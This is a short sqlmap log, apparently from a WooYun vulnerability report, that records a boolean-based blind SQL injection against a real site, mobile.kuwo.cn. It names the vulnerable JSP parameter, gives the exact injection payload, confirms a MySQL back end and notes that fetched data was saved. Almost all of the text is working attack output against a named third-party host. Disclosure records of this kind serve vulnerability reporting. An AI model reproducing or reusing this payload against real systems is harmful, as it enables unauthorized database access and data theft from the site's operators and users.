 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://mobile.kuwo.cn:80/mpage/special/showSpecal.jsp?id=1320 AND 4
938=4938
---
[20:42:18] [INFO] testing MySQL
[20:42:21] [INFO] confirming MySQL
[20:42:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.2
[20:42:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[20:42:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
mobile.kuwo.cn'
[*] shutting down at 20:42:22
www.wooyun.org